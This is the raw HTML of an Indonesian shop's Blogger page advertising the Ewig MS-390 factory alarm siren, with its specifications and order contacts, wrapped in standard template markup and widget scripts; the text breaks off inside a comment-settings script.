function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f45b2ebe-999e-4577-8c3b-55050bcf1bd2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f45b2ebe-999e-4577-8c3b-55050bcf1bd2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7' property='v:title' rel='v:url'>Mini Sirine</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Selasa, 19 April 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-04-19T19:27:00-07:00'>April 19, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?max-results=7' rel='tag'>
Mini Sirine</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-785231051605071364'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s300/lamp.co.id%20-%202022-04-20T092406.789.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s16000/lamp.co.id%20-%202022-04-20T092406.789.png" title="Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
- Body besi warna silver dan merah.<br />
- voltase : 220VAC.<br />
- Dimensi : 132x215x145.<br />
- Pemakaian bisa di pabrik, sekolahan ataupun di perkantoran.<br />
- Berat : 1,5kg<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-mini-dengan-intensitas-suara-120db.html
">Jual Sirine Mini dengan Intensitas Suara 120dB
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/sirine-kebakaran-gudang-pabrik-tipe-ewig-ms-190.html
">Sirine Kebakaran Gudang Pabrik Tipe Ewig MS-190
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-elektronik-dengan-radius-1km.html
">Jual SIrine Elektronik dengan Radius 1km 
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Mini Sirine?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/04/jual-sirine-dengan-intensitas-suara-110-115db.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/04/jual-sirine-mini-dengan-intensitas-suara-120db.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=785231051605071364&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
